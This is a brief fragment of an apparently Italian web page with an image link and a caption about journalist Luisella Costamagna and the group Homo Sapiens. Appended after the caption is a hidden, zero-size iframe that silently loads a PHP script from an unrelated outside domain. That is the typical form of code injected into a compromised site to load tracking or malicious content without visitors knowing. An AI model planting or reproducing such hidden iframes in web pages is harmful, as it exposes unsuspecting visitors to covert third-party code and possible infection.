 La giornalista Luisella Costamagna e sopra gli Homo Sapiens<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>